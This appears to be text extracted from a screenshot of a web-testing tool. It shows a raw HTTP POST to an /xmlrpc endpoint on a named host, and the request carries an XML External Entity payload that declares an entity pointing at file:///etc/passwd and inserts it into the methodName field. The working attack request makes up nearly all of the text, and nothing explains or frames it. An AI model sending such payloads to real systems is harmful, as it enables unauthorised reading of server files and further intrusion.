 Request Response View page Raw Text
Look for: a (Re) Plain text
1 POST //xmlrpc HTTP/1.1
2 Host: www.xxt.cn
3 Content-Length: 184
4 Connection: Keep-alive
5 Accept-Encoding: gzip,deflate
6 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
7 Accept: */*
8
9 <?xml version="1.0"?>
10 <!DOCTYPE foo [
11 <!ELEMENT methodName ANY >
12 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
13 <methodCall>
14 <methodName>&xxe;</methodName>
15 </methodCall>
16